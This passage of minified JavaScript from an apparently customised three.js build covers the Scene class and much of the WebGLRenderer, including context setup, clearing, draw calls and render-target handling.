ri{constructor(){super(),this.isScene=!0,this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.backgroundBlurriness=0,this.backgroundIntensity=1,this.backgroundRotation=new Gn,this.environmentIntensity=1,this.environmentRotation=new Gn,this.overrideMaterial=null,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(e,t){return super.copy(e,t),null!==e.background&&(this.background=e.background.clone()),null!==e.environment&&(this.environment=e.environment.clone()),null!==e.fog&&(this.fog=e.fog.clone()),this.backgroundBlurriness=e.backgroundBlurriness,this.backgroundIntensity=e.backgroundIntensity,this.backgroundRotation.copy(e.backgroundRotation),this.environmentIntensity=e.environmentIntensity,this.environmentRotation.copy(e.environmentRotation),null!==e.overrideMaterial&&(this.overrideMaterial=e.overrideMaterial.clone()),this.matrixAutoUpdate=e.matrixAutoUpdate,this}toJSON(e){const t=super.toJSON(e);return null!==this.fog&&(t.object.fog=this.fog.toJSON()),this.backgroundBlurriness>0&&(t.object.backgroundBlurriness=this.backgroundBlurriness),1!==this.backgroundIntensity&&(t.object.backgroundIntensity=this.backgroundIntensity),t.object.backgroundRotation=this.backgroundRotation.toArray(),1!==this.environmentIntensity&&(t.object.environmentIntensity=this.environmentIntensity),t.object.environmentRotation=this.environmentRotation.toArray(),t}}class _o{constructor(e={}){const{canvas:t=Rt(),context:n=null,depth:i=!0,stencil:r=!1,alpha:a=!1,antialias:s=!1,premultipliedAlpha:o=!0,preserveDrawingBuffer:l=!1,powerPreference:c="default",failIfMajorPerformanceCaveat:h=!1}=e;let A;if(this.isWebGLRenderer=!0,null!==n){if("undefined"!=typeof WebGLRenderingContext&&n instanceof WebGLRenderingContext)throw new Error("THREE.WebGLRenderer: WebGL 1 is not supported since r163.");A=n.getContextAttributes().alpha}else A=a;const u=new Uint32Array(4),d=new Int32Array(4);let p=null,f=null;const g=[],m=[];this.domElement=t,this.debug={checkShaderErrors:!0,onShaderError:null},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this._outputColorSpace=et,this.toneMapping=ae,this.toneMappingExposure=1;const v=this;let E=!1,b=0,C=0,_=null,I=-1,x=null;const y=new Yt,w=new Yt;let M=null;const S=new bi(0);let B=0,T=t.width,R=t.height,D=1,Q=null,U=null;const L=new Yt(0,0,T,R),P=new Yt(0,0,T,R);let N=!1;const F=new Mr;let O=!1,k=!1;const G=new Rn,H=new en,z=new Yt,V={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};let W=!1;function q(){return null===_?D:1}let j,Y,X,K,Z,$,ee,te,ne,ie,re,se,oe,le,ce,he,Ae,ue,de,pe,fe,ge,me,ve,Ee=n;function be(e,n){return t.getContext(e,n)}try{const e={alpha:!0,depth:i,stencil:r,antialias:s,premultipliedAlpha:o,preserveDrawingBuffer:l,powerPreference:c,failIfMajorPerformanceCaveat:h};if("setAttribute"in t&&t.setAttribute("data-engine",`three.js r${J}`),t.addEventListener("webglcontextlost",xe,!1),t.addEventListener("webglcontextrestored",ye,!1),t.addEventListener("webglcontextcreationerror",Te,!1),null===Ee){const t="webgl2";if(Ee=be(t,e),null===Ee)throw be(t)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}}catch(e){throw console.error("THREE.WebGLRenderer: "+e.message),e}function Ce(){j=new sa(Ee),j.init(),ge=new no(Ee,j),Y=new kr(Ee,j,e,ge),X=new eo(Ee),K=new ca(Ee),Z=new ks,$=new to(Ee,j,X,Z,Y,ge,K),ee=new Hr(v),te=new aa(v),ne=new Br(Ee),me=new Fr(Ee,ne),ie=new oa(Ee,ne,K,me),re=new Aa(Ee,ie,ne,K),de=new ha(Ee,Y,$),he=new Gr(Z),se=new Os(v,ee,te,j,Y,me,he),oe=new Ao(v,Z),le=new Vs,ce=new Ks(j),ue=new Nr(v,ee,te,X,re,A,o),Ae=new $s(v,re,Y),ve=new uo(Ee,K,Y,X),pe=new Or(Ee,j,K),fe=new la(Ee,j,K),K.programs=se.programs,v.capabilities=Y,v.extensions=j,v.properties=Z,v.renderLists=le,v.shadowMap=Ae,v.state=X,v.info=K}Ce();const Ie=new lo(v,Ee);function xe(e){e.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),E=!0}function ye(){console.log("THREE.WebGLRenderer: Context Restored."),E=!1;const e=K.autoReset,t=Ae.enabled,n=Ae.autoUpdate,i=Ae.needsUpdate,r=Ae.type;Ce(),K.autoReset=e,Ae.enabled=t,Ae.autoUpdate=n,Ae.needsUpdate=i,Ae.type=r}function Te(e){console.error("THREE.WebGLRenderer: A WebGL context could not be created. Reason: ",e.statusMessage)}function Qe(e){const t=e.target;t.removeEventListener("dispose",Qe),function(e){(function(e){const t=Z.get(e).programs;void 0!==t&&(t.forEach((function(e){se.releaseProgram(e)})),e.isShaderMaterial&&se.releaseShaderCache(e))})(e),Z.remove(e)}(t)}function Ue(e,t,n){!0===e.transparent&&2===e.side&&!1===e.forceSinglePass?(e.side=1,e.needsUpdate=!0,Ve(e,t,n),e.side=0,e.needsUpdate=!0,Ve(e,t,n),e.side=2):Ve(e,t,n)}this.xr=Ie,this.getContext=function(){return Ee},this.getContextAttributes=function(){return Ee.getContextAttributes()},this.forceContextLoss=function(){const e=j.get("WEBGL_lose_context");e&&e.loseContext()},this.forceContextRestore=function(){const e=j.get("WEBGL_lose_context");e&&e.restoreContext()},this.getPixelRatio=function(){return D},this.setPixelRatio=function(e){void 0!==e&&(D=e,this.setSize(T,R,!1))},this.getSize=function(e){return e.set(T,R)},this.setSize=function(e,n,i=!0){Ie.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(T=e,R=n,t.width=Math.floor(e*D),t.height=Math.floor(n*D),!0===i&&(t.style.width=e+"px",t.style.height=n+"px"),this.setViewport(0,0,e,n))},this.getDrawingBufferSize=function(e){return e.set(T*D,R*D).floor()},this.setDrawingBufferSize=function(e,n,i){T=e,R=n,D=i,t.width=Math.floor(e*i),t.height=Math.floor(n*i),this.setViewport(0,0,e,n)},this.getCurrentViewport=function(e){return e.copy(y)},this.getViewport=function(e){return e.copy(L)},this.setViewport=function(e,t,n,i){e.isVector4?L.set(e.x,e.y,e.z,e.w):L.set(e,t,n,i),X.viewport(y.copy(L).multiplyScalar(D).round())},this.getScissor=function(e){return e.copy(P)},this.setScissor=function(e,t,n,i){e.isVector4?P.set(e.x,e.y,e.z,e.w):P.set(e,t,n,i),X.scissor(w.copy(P).multiplyScalar(D).round())},this.getScissorTest=function(){return N},this.setScissorTest=function(e){X.setScissorTest(N=e)},this.setOpaqueSort=function(e){Q=e},this.setTransparentSort=function(e){U=e},this.getClearColor=function(e){return e.copy(ue.getClearColor())},this.setClearColor=function(){ue.setClearColor.apply(ue,arguments)},this.getClearAlpha=function(){return ue.getClearAlpha()},this.setClearAlpha=function(){ue.setClearAlpha.apply(ue,arguments)},this.clear=function(e=!0,t=!0,n=!0){let i=0;if(e){let e=!1;if(null!==_){const t=_.texture.format;e=1033===t||1031===t||1029===t}if(e){const e=_.texture.type,t=e===Me||e===Be||e===Se||e===De||1017===e||1018===e,n=ue.getClearColor(),i=ue.getClearAlpha(),r=n.r,a=n.g,s=n.b;t?(u[0]=r,u[1]=a,u[2]=s,u[3]=i,Ee.clearBufferuiv(Ee.COLOR,0,u)):(d[0]=r,d[1]=a,d[2]=s,d[3]=i,Ee.clearBufferiv(Ee.COLOR,0,d))}else i|=Ee.COLOR_BUFFER_BIT}t&&(i|=Ee.DEPTH_BUFFER_BIT),n&&(i|=Ee.STENCIL_BUFFER_BIT,this.state.buffers.stencil.setMask(4294967295)),Ee.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){t.removeEventListener("webglcontextlost",xe,!1),t.removeEventListener("webglcontextrestored",ye,!1),t.removeEventListener("webglcontextcreationerror",Te,!1),le.dispose(),ce.dispose(),Z.dispose(),ee.dispose(),te.dispose(),re.dispose(),me.dispose(),ve.dispose(),se.dispose(),Ie.dispose(),Ie.removeEventListener("sessionstart",Pe),Ie.removeEventListener("sessionend",Ne),Fe.stop()},this.renderBufferDirect=function(e,t,n,i,r,a){null===t&&(t=V);const s=r.isMesh&&r.matrixWorld.determinant()<0,o=function(e,t,n,i,r){!0!==t.isScene&&(t=V),$.resetTextureUnits();const a=t.fog,s=i.isMeshStandardMaterial?t.environment:null,o=null===_?v.outputColorSpace:!0===_.isXRRenderTarget?_.texture.colorSpace:tt,l=(i.isMeshStandardMaterial?te:ee).get(i.envMap||s),c=!0===i.vertexColors&&!!n.attributes.color&&4===n.attributes.color.itemSize,h=!!n.attributes.tangent&&(!!i.normalMap||i.anisotropy>0),A=!!n.morphAttributes.position,u=!!n.morphAttributes.normal,d=!!n.morphAttributes.color;let p=ae;i.toneMapped&&(null!==_&&!0!==_.isXRRenderTarget||(p=v.toneMapping));const g=n.morphAttributes.position||n.morphAttributes.normal||n.morphAttributes.color,m=void 0!==g?g.length:0,E=Z.get(i),b=f.state.lights;if(!0===O&&(!0===k||e!==x)){const t=e===x&&i.id===I;he.setState(i,e,t)}let C=!1;i.version===E.__version?E.needsLights&&E.lightsStateVersion!==b.state.version||E.outputColorSpace!==o||r.isBatchedMesh&&!1===E.batching?C=!0:r.isBatchedMesh||!0!==E.batching?r.isBatchedMesh&&!0===E.batchingColor&&null===r.colorTexture||r.isBatchedMesh&&!1===E.batchingColor&&null!==r.colorTexture||r.isInstancedMesh&&!1===E.instancing?C=!0:r.isInstancedMesh||!0!==E.instancing?r.isSkinnedMesh&&!1===E.skinning?C=!0:r.isSkinnedMesh||!0!==E.skinning?r.isInstancedMesh&&!0===E.instancingColor&&null===r.instanceColor||r.isInstancedMesh&&!1===E.instancingColor&&null!==r.instanceColor||r.isInstancedMesh&&!0===E.instancingMorph&&null===r.morphTexture||r.isInstancedMesh&&!1===E.instancingMorph&&null!==r.morphTexture||E.envMap!==l||!0===i.fog&&E.fog!==a?C=!0:void 0===E.numClippingPlanes||E.numClippingPlanes===he.numPlanes&&E.numIntersection===he.numIntersection?(E.vertexAlphas!==c||E.vertexTangents!==h||E.morphTargets!==A||E.morphNormals!==u||E.morphColors!==d||E.toneMapping!==p||E.morphTargetsCount!==m)&&(C=!0):C=!0:C=!0:C=!0:C=!0:(C=!0,E.__version=i.version);let y=E.currentProgram;!0===C&&(y=Ve(i,t,r));let w=!1,M=!1,S=!1;const B=y.getUniforms(),T=E.uniforms;if(X.useProgram(y.program)&&(w=!0,M=!0,S=!0),i.id!==I&&(I=i.id,M=!0),n.cubeMapNormalTarget&&(M=!0),w||x!==e){B.setValue(Ee,"projectionMatrix",e.projectionMatrix),B.setValue(Ee,"viewMatrix",e.matrixWorldInverse);const t=B.map.cameraPosition;void 0!==t&&t.setValue(Ee,H.setFromMatrixPosition(e.matrixWorld)),Y.logarithmicDepthBuffer&&B.setValue(Ee,"logDepthBufFC",2/(Math.log(e.far+1)/Math.LN2)),(i.isMeshPhongMaterial||i.isMeshToonMaterial||i.isMeshLambertMaterial||i.isMeshBasicMaterial||i.isMeshStandardMaterial||i.isShaderMaterial)&&B.setValue(Ee,"isOrthographic",!0===e.isOrthographicCamera),x!==e&&(x=e,M=!0,S=!0)}if(r.isSkinnedMesh){B.setOptional(Ee,r,"bindMatrix"),B.setOptional(Ee,r,"bindMatrixInverse");const e=r.skeleton;e&&(null===e.boneTexture&&e.computeBoneTexture(),B.setValue(Ee,"boneTexture",e.boneTexture,$))}r.isBatchedMesh&&(B.setOptional(Ee,r,"batchingTexture"),B.setValue(Ee,"batchingTexture",r._matricesTexture,$),B.setOptional(Ee,r,"batchingIdTexture"),B.setValue(Ee,"batchingIdTexture",r._indirectTexture,$),B.setOptional(Ee,r,"batchingColorTexture"),null!==r._colorsTexture&&B.setValue(Ee,"batchingColorTexture",r._colorsTexture,$));const Q=n.morphAttributes;var U,L;if(void 0===Q.position&&void 0===Q.normal&&void 0===Q.color||de.update(r,n,y),(M||E.receiveShadow!==r.receiveShadow)&&(E.receiveShadow=r.receiveShadow,B.setValue(Ee,"receiveShadow",r.receiveShadow)),i.isMeshGouraudMaterial&&null!==i.envMap&&(T.envMap.value=l,T.flipEnvMap.value=l.isCubeTexture&&!1===l.isRenderTargetTexture?-1:1),i.isMeshStandardMaterial&&null===i.envMap&&null!==t.environment&&(T.envMapIntensity.value=t.environmentIntensity),M&&(B.setValue(Ee,"toneMappingExposure",v.toneMappingExposure),E.needsLights&&(L=S,(U=T).ambientLightColor.needsUpdate=L,U.lightProbe.needsUpdate=L,U.directionalLights.needsUpdate=L,U.directionalLightShadows.needsUpdate=L,U.pointLights.needsUpdate=L,U.pointLightShadows.needsUpdate=L,U.spotLights.needsUpdate=L,U.spotLightShadows.needsUpdate=L,U.rectAreaLights.needsUpdate=L,U.hemisphereLights.needsUpdate=L),a&&!0===i.fog&&oe.refreshFogUniforms(T,a),oe.refreshMaterialUniforms(T,i,D,R,f.state.transmissionRenderTarget[e.id],n.cubeMapNormalTarget),ms.upload(Ee,We(E),T,$)),i.isShaderMaterial&&!0===i.uniformsNeedUpdate&&(ms.upload(Ee,We(E),T,$),i.uniformsNeedUpdate=!1),i.isSpriteMaterial&&B.setValue(Ee,"center",r.center),B.setValue(Ee,"modelViewMatrix",r.modelViewMatrix),B.setValue(Ee,"normalMatrix",r.normalMatrix),B.setValue(Ee,"modelMatrix",r.matrixWorld),B.setValue(Ee,"inverseModelMatrix",r.matrixWorldInv),B.setValue(Ee,"offsetMatrixInv",r.offsetMatrixInv),B.setValue(Ee,"offsetMatrix",r.offsetMatrix),B.setValue(Ee,"centerOffset",r.centerOffset),(i.isCubeNormalsMaterial||i.isMeshDiamondMaterial)&&B.setValue(Ee,"center",r.center),i.isMeshDiamondMaterial&&(r.modelOffsetMatrix.copy(r.matrixWorld).multiply(r.offsetMatrix),B.setValue(Ee,"modelOffsetMatrix",r.modelOffsetMatrix),r.modelOffsetMatrixInv.copy(r.modelOffsetMatrix).invert(),B.setValue(Ee,"modelOffsetMatrixInv",r.modelOffsetMatrixInv)),i.isShaderMaterial||i.isRawShaderMaterial){const e=i.uniformsGroups;for(let t=0,n=e.length;t<n;t++){const n=e[t];ve.update(n,y),ve.bind(n,y)}}return y}(e,t,n,i,r);X.setMaterial(i,s);let l=n.index,c=1;if(!0===i.wireframe){if(l=ie.getWireframeAttribute(n),void 0===l)return;c=2}const h=n.drawRange,A=n.attributes.position;let u=h.start*c,d=(h.start+h.count)*c;null!==a&&(u=Math.max(u,a.start*c),d=Math.min(d,(a.start+a.count)*c)),null!==l?(u=Math.max(u,0),d=Math.min(d,l.count)):null!=A&&(u=Math.max(u,0),d=Math.min(d,A.count));const p=d-u;if(p<0||p===1/0)return;let g;me.setup(r,i,o,n,l);let m=pe;if(null!==l&&(g=ne.get(l),m=fe,m.setIndex(g)),r.isMesh)!0===i.wireframe?(X.setLineWidth(i.wireframeLinewidth*q()),m.setMode(Ee.LINES)):m.setMode(Ee.TRIANGLES);else if(r.isLine){let e=i.linewidth;void 0===e&&(e=1),X.setLineWidth(e*q()),r.isLineSegments?m.setMode(Ee.LINES):r.isLineLoop?m.setMode(Ee.LINE_LOOP):m.setMode(Ee.LINE_STRIP)}else r.isPoints?m.setMode(Ee.POINTS):r.isSprite&&m.setMode(Ee.TRIANGLES);if(r.isBatchedMesh)if(null!==r._multiDrawInstances)m.renderMultiDrawInstances(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount,r._multiDrawInstances);else if(j.get("WEBGL_multi_draw"))m.renderMultiDraw(r._multiDrawStarts,r._multiDrawCounts,r._multiDrawCount);else{const e=r._multiDrawStarts,t=r._multiDrawCounts,n=r._multiDrawCount,a=l?ne.get(l).bytesPerElement:1,s=Z.get(i).currentProgram.getUniforms();for(let i=0;i<n;i++)s.setValue(Ee,"_gl_DrawID",i),m.render(e[i]/a,t[i])}else if(r.isInstancedMesh)m.renderInstances(u,p,r.count);else if(n.isInstancedBufferGeometry){const e=void 0!==n._maxInstanceCount?n._maxInstanceCount:1/0,t=Math.min(n.instanceCount,e);m.renderInstances(u,p,t)}else m.render(u,p)},this.compile=function(e,t,n=null){null===n&&(n=e),f=ce.get(n),f.init(t),m.push(f),n.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),e!==n&&e.traverseVisible((function(e){e.isLight&&e.layers.test(t.layers)&&(f.pushLight(e),e.castShadow&&f.pushShadow(e))})),f.setupLights();const i=new Set;return e.traverse((function(e){const t=e.material;if(t)if(Array.isArray(t))for(let r=0;r<t.length;r++){const a=t[r];Ue(a,n,e),i.add(a)}else Ue(t,n,e),i.add(t)})),m.pop(),f=null,i},this.compileAsync=function(e,t,n=null){const i=this.compile(e,t,n);return new Promise((t=>{function n(){i.forEach((function(e){Z.get(e).currentProgram.isReady()&&i.delete(e)})),0!==i.size?setTimeout(n,10):t(e)}null!==j.get("KHR_parallel_shader_compile")?n():setTimeout(n,10)}))};let Le=null;function Pe(){Fe.stop()}function Ne(){Fe.start()}const Fe=new Sr;function Oe(e,t,n,i){if(!1===e.visible)return;if(e.layers.test(t.layers))if(e.isGroup)n=e.renderOrder;else if(e.isLOD)!0===e.autoUpdate&&e.update(t);else if(e.isLight)f.pushLight(e),e.castShadow&&f.pushShadow(e);else if(e.isSprite){if(!e.frustumCulled||F.intersectsSprite(e)){i&&z.setFromMatrixPosition(e.matrixWorld).applyMatrix4(G);const t=re.update(e),r=e.material;r.visible&&p.push(e,t,r,n,z.z,null)}}else if((e.isMesh||e.isLine||e.isPoints)&&(!e.frustumCulled||F.intersectsObject(e))){const t=re.update(e),r=e.material;if(i&&(void 0!==e.boundingSphere?(null===e.boundingSphere&&e.computeBoundingSphere(),z.copy(e.boundingSphere.center)):(null===t.boundingSphere&&t.computeBoundingSphere(),z.copy(t.boundingSphere.center)),z.applyMatrix4(e.matrixWorld).applyMatrix4(G)),Array.isArray(r)){const i=t.groups;for(let a=0,s=i.length;a<s;a++){const s=i[a],o=r[s.materialIndex];o&&o.visible&&p.push(e,t,o,n,z.z,s)}}else r.visible&&p.push(e,t,r,n,z.z,null)}const r=e.children;for(let e=0,a=r.length;e<a;e++)Oe(r[e],t,n,i)}function ke(e,t,n,i){const r=e.opaque,a=e.transmissive,s=e.transparent;f.setupLightsView(n),!0===O&&he.setGlobalState(v.clippingPlanes,n),i&&X.viewport(y.copy(i)),r.length>0&&He(r,t,n),a.length>0&&He(a,t,n),s.length>0&&He(s,t,n),X.buffers.depth.setTest(!0),X.buffers.depth.setMask(!0),X.buffers.color.setMask(!0),X.setPolygonOffset(!1)}function Ge(e,t,n,i){if(null!==(!0===n.isScene?n.overrideMaterial:null))return;void 0===f.state.transmissionRenderTarget[i.id]&&(f.state.transmissionRenderTarget[i.id]=new Kt(1,1,{generateMipmaps:!0,type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,minFilter:we,samples:4,stencilBuffer:r,resolveDepthBuffer:!1,resolveStencilBuffer:!1,colorSpace:Ft.workingColorSpace}));const a=f.state.transmissionRenderTarget[i.id],s=i.viewport||y;a.setSize(s.z,s.w);const o=v.getRenderTarget();v.setRenderTarget(a),v.getClearColor(S),B=v.getClearAlpha(),B<1&&v.setClearColor(16777215,.5),W?ue.render(n):v.clear();const l=v.toneMapping;v.toneMapping=ae;const c=i.viewport;if(void 0!==i.viewport&&(i.viewport=void 0),f.setupLightsView(i),!0===O&&he.setGlobalState(v.clippingPlanes,i),He(e,n,i),$.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a),!1===j.has("WEBGL_multisampled_render_to_texture")){let e=!1;for(let r=0,a=t.length;r<a;r++){const a=t[r],s=a.object,o=a.geometry,l=a.material,c=a.group;if(2===l.side&&s.layers.test(i.layers)){const t=l.side;l.side=1,l.needsUpdate=!0,ze(s,n,i,o,l,c),l.side=t,l.needsUpdate=!0,e=!0}}!0===e&&($.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a))}v.setRenderTarget(o),v.setClearColor(S,B),void 0!==c&&(i.viewport=c),v.toneMapping=l}function He(e,t,n){const i=!0===t.isScene?t.overrideMaterial:null;for(let r=0,a=e.length;r<a;r++){const a=e[r],s=a.object,o=a.geometry,l=null===i?a.material:i,c=a.group;s.layers.test(n.layers)&&ze(s,t,n,o,l,c)}}function ze(e,t,n,i,r,a){e.onBeforeRender(v,t,n,i,r,a),e.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,e.matrixWorld),e.normalMatrix.getNormalMatrix(e.modelViewMatrix),r.onBeforeRender(v,t,n,i,e,a),!0===r.transparent&&2===r.side&&!1===r.forceSinglePass?(r.side=1,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=0,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=2):v.renderBufferDirect(n,t,i,r,e,a),e.onAfterRender(v,t,n,i,r,a)}function Ve(e,t,n){!0!==t.isScene&&(t=V);const i=Z.get(e),r=f.state.lights,a=f.state.shadowsArray,s=r.state.version,o=se.getParameters(e,r.state,a,t,n),l=se.getProgramCacheKey(o);let c=i.programs;i.environment=e.isMeshStandardMaterial?t.environment:null,i.fog=t.fog,i.envMap=(e.isMeshStandardMaterial?te:ee).get(e.envMap||i.environment),i.envMapRotation=null!==i.environment&&null===e.envMap?t.environmentRotation:e.envMapRotation,void 0===c&&(e.addEventListener("dispose",Qe),c=new Map,i.programs=c);let h=c.get(l);if(void 0!==h){if(i.currentProgram===h&&i.lightsStateVersion===s)return qe(e,o),h}else o.uniforms=se.getUniforms(e),e.onBuild(n,o,v),e.onBeforeCompile(o,v),h=se.acquireProgram(o,l),c.set(l,h),i.uniforms=o.uniforms;const A=i.uniforms;return(e.isShaderMaterial||e.isRawShaderMaterial)&&!0!==e.clipping||(A.clippingPlanes=he.uniform),qe(e,o),i.needsLights=function(e){return e.isMeshLambertMaterial||e.isMeshToonMaterial||e.isMeshPhongMaterial||e.isMeshStandardMaterial||e.isShadowMaterial||e.isShaderMaterial&&!0===e.lights}(e),i.lightsStateVersion=s,i.needsLights&&(A.ambientLightColor.value=r.state.ambient,A.lightProbe.value=r.state.probe,A.directionalLights.value=r.state.directional,A.directionalLightShadows.value=r.state.directionalShadow,A.spotLights.value=r.state.spot,A.spotLightShadows.value=r.state.spotShadow,A.rectAreaLights.value=r.state.rectArea,A.ltc_1.value=r.state.rectAreaLTC1,A.ltc_2.value=r.state.rectAreaLTC2,A.pointLights.value=r.state.point,A.pointLightShadows.value=r.state.pointShadow,A.hemisphereLights.value=r.state.hemi,A.directionalShadowMap.value=r.state.directionalShadowMap,A.directionalShadowMatrix.value=r.state.directionalShadowMatrix,A.spotShadowMap.value=r.state.spotShadowMap,A.spotLightMatrix.value=r.state.spotLightMatrix,A.spotLightMap.value=r.state.spotLightMap,A.pointShadowMap.value=r.state.pointShadowMap,A.pointShadowMatrix.value=r.state.pointShadowMatrix),i.currentProgram=h,i.uniformsList=null,h}function We(e){if(null===e.uniformsList){const t=e.currentProgram.getUniforms();e.uniformsList=ms.seqWithValue(t.seq,e.uniforms)}return e.uniformsList}function qe(e,t){const n=Z.get(e);n.outputColorSpace=t.outputColorSpace,n.batching=t.batching,n.batchingColor=t.batchingColor,n.instancing=t.instancing,n.instancingColor=t.instancingColor,n.instancingMorph=t.instancingMorph,n.skinning=t.skinning,n.morphTargets=t.morphTargets,n.morphNormals=t.morphNormals,n.morphColors=t.morphColors,n.morphTargetsCount=t.morphTargetsCount,n.numClippingPlanes=t.numClippingPlanes,n.numIntersection=t.numClipIntersection,n.vertexAlphas=t.vertexAlphas,n.vertexTangents=t.vertexTangents,n.toneMapping=t.toneMapping}Fe.setAnimationLoop((function(e){Le&&Le(e)})),"undefined"!=typeof self&&Fe.setContext(self),this.setAnimationLoop=function(e){Le=e,Ie.setAnimationLoop(e),null===e?Fe.stop():Fe.start()},Ie.addEventListener("sessionstart",Pe),Ie.addEventListener("sessionend",Ne),this.render=function(e,t){if(void 0!==t&&!0!==t.isCamera)return void console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");if(!0===E)return;if(!0===e.matrixWorldAutoUpdate&&e.updateMatrixWorld(),null===t.parent&&!0===t.matrixWorldAutoUpdate&&t.updateMatrixWorld(),!0===Ie.enabled&&!0===Ie.isPresenting&&(!0===Ie.cameraAutoUpdate&&Ie.updateCamera(t),t=Ie.getCamera()),!0===e.isScene&&e.onBeforeRender(v,e,t,_),f=ce.get(e,m.length),f.init(t),m.push(f),G.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),F.setFromProjectionMatrix(G),k=this.localClippingEnabled,O=he.init(this.clippingPlanes,k),p=le.get(e,g.length),p.init(),g.push(p),!0===Ie.enabled&&!0===Ie.isPresenting){const e=v.xr.getDepthSensingMesh();null!==e&&Oe(e,t,-1/0,v.sortObjects)}Oe(e,t,0,v.sortObjects),p.finish(),!0===v.sortObjects&&p.sort(Q,U),W=!1===Ie.enabled||!1===Ie.isPresenting||!1===Ie.hasDepthSensing(),W&&ue.addToRenderList(p,e),this.info.render.frame++,!0===O&&he.beginShadows();const n=f.state.shadowsArray;Ae.render(n,e,t),!0===O&&he.endShadows(),!0===this.info.autoReset&&this.info.reset();const i=p.opaque,r=p.transmissive;if(f.setupLights(),t.isArrayCamera){const n=t.cameras;if(r.length>0)for(let t=0,a=n.length;t<a;t++)Ge(i,r,e,n[t]);W&&ue.render(e);for(let t=0,i=n.length;t<i;t++){const i=n[t];ke(p,e,i,i.viewport)}}else r.length>0&&Ge(i,r,e,t),W&&ue.render(e),ke(p,e,t);null!==_&&($.updateMultisampleRenderTarget(_),$.updateRenderTargetMipmap(_)),!0===e.isScene&&e.onAfterRender(v,e,t),me.resetDefaultState(),I=-1,x=null,m.pop(),m.length>0?(f=m[m.length-1],!0===O&&he.setGlobalState(v.clippingPlanes,f.state.camera)):f=null,g.pop(),p=g.length>0?g[g.length-1]:null},this.renderCubeMapNormals=function(e){const t=function(e){const t=new Set;return e.traverse((e=>{e.isMesh&&e.geometry&&e.material&&e.material.isMeshDiamondMaterial&&t.add(e.geometry)})),t}(e);if(0===t.size)return;const n=new bo;n.side=2;const i=new Co;for(const e of t)if(!e.cubeMapNormalTarget){const t=new br(512,{type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,magFilter:_e,minFilter:_e});e.cubeMapNormalTarget=t;const r=new vr(1e-4,100,t),a=new rr(e);a.material=n,a.computeOffsets(),i.add(a),i.add(r),r.update(this,i),i.remove(a),i.remove(r),a.geometry=null,a.material=null}},this.getActiveCubeFace=function(){return b},this.getActiveMipmapLevel=function(){return C},this.getRenderTarget=function(){return _},this.setRenderTargetTextures=function(e,t,n){Z.get(e.texture).__webglTexture=t,Z.get(e.depthTexture).__webglTexture=n;const i=Z.get(e);i.__hasExternalTextures=!0,i.__autoAllocateDepthBuffer=void 0===n,i.__autoAllocateDepthBuffer||!0===j.has("WEBGL_multisampled_render_to_texture")&&(console.warn("THREE.WebGLRenderer: Render-to-texture extension was disabled because an external texture was provided"),i.__useRenderToTexture=!1)},this.setRenderTargetFramebuffer=function(e,t){const n=Z.get(e);n.__webglFramebuffer=t,n.__useDefaultFramebuffer=void 0===t},this.setRenderTarget=function(e,t=0,n=0){_=e,b=t,C=n;let i=!0,r=null,a=!1,s=!1;if(e){const o=Z.get(e);void 0!==o.__useDefaultFramebuffer?(X.bindFramebuffer(Ee.FRAMEBUFFER,null),i=!1):void 0===o.__webglFramebuffer?$.setupRenderTarget(e):o.__hasExternalTextures&&$.rebindTextures(e,Z.get(e.texture).__webglTexture,Z.get(e.depthTexture).__webglTexture);const l=e.texture;(l.isData3DTexture||l.isDataArrayTexture||l.isCompressedArrayTexture)&&(s=!0);const c=Z.get(e).__webglFramebuffer;e.isWebGLCubeRenderTarget?(r=Array.isArray(c[t])?c[t][n]:c[t],a=!0):r=e.samples>0&&!1===$.useMultisampledRTT(e)?Z.get(e).__webglMultisampledFramebuffer:Array.isArray(c)?c[n]:c,y.copy(e.viewport),w.copy(e.scissor),M=e.scissorTest}else y.copy(L).multiplyScalar(D).floor(),w.copy(P).multiplyScalar(D).floor(),M=N;if(X.bindFramebuffer(Ee.FRAMEBUFFER,r)&&i&&X.drawBuffers(e,r),X.viewport(y),X.scissor(w),X.setScissorTest(M),a){const i=Z.get(e.texture);Ee.framebufferTexture2D(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,Ee.TEXTURE_CUBE_MAP_POSITIVE_X+t,i.__webglTexture,n)}else if(s){const i=Z.get(e.texture),r=t||0;Ee.framebufferTextureLayer(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,i.__webglTexture,n||0,r)}I=-1},this.readRenderTargetPixels=function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined 